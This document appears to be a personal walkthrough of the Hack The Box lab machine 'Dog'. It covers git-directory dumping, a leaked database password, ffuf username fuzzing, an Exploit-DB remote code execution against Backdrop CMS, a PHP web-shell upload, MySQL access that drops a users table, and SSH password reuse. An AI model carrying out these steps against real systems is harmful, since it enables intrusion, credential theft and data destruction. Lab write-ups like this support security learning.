

Checked Sourcecode and this uses Backdrop CMS.
No version yet. Ran feroxbuster.
feroxbuster -u http://10.129.231.223/ -w /usr/share/seclists/Discovery/Web-Content/DirBuster-2007_directory-list-2.3-big.txt
Went back to the nmap scan to see if that found anything regarding Backdrop CMS and a version but I also noticed it found a /.git directory.

Checked that out real quick

In logs I found something that looks like a hash.

Hashid says it could be SHA-1.

Turns out these are Git commit SHAs though. Didn’t see anything manually. I’ll use gitdumper.
~/.local/bin/git-dumper http://10.129.231.223/.git/ ~/fknhack/dog/git-dump –timeout 15

Read through the output and in settings.php it looks like there are credentials.

root:BackDropJ2024DS2024
Tried sshing with those just in case but didn’t get in.
I tried logging into http://10.129.231.223/?q=user/login but same issue. Tried admin and dogBackDropSystem as that was seen on a blog post. I got stuck here for a while. I peeked at the writeup and apparently we can fuzz for accounts at /accounts using ffuf.
ffuf -w /usr/share/seclists/Usernames/xato-net-10-million-usernames.txt -u http://dog.htb/\?q=accounts/FUZZ -c -v -mc 403

This finds two users john and tiffany. Tried john didn’t work. Was able to get in with tiffany.


Never saw this CMS before so clicked around for a bit. I did find a bunch of other users.

Couldn’t find the version number myself. Googled it and we can go to Reports -> Status report.


Googled exploits and there is an admin authenticated RCE https://www.exploit-db.com/exploits/52021. Read through it, copied the code to EDB-52021.py and ran it.
python3 EDB-52021.py http://10.129.231.223

Went to Functionality -> Install new Modules.
Went to Manual Installation bottom right.

Uploaded the shell and hit install.


It only allowed certain extensions though.
tar -czf shell.tar.gz shell/
Uploaded shell.tar.gz and it says it succeeded.

This didn’t work the first time around. Reuploaded and navigated to modules/shell/shell.php and it worked.

After reloading it must’ve been deleted though. Maybe there is a sort of AV. While listening with netcat, I reuploaded and right when it uploaded I ran this command to get a proper shell.

Stabilized my shell and tried to get /home but no access yet. We do see two users on the machine.
python3 -c ‘import pty;pty.spawn(“/bin/bash”)’
# Ctrl+Z
stty raw -echo; fg
export TERM=xterm

We saw a mysql server and some creds before. Confirmed I can see it here.
I was able to get in with those credentials.
mysql -u root -p’BackDropJ2024DS2024′ -h 127.0.0.1
Looked at the backdrop database, saw a user’s table and dropped that.
I didn’t even need to do this. While I was looking if I would be able to crack the hashes, it turns out that johncusack actually uses the password BackDropJ2024DS2024. SSHed into his account instead and got user.txt.
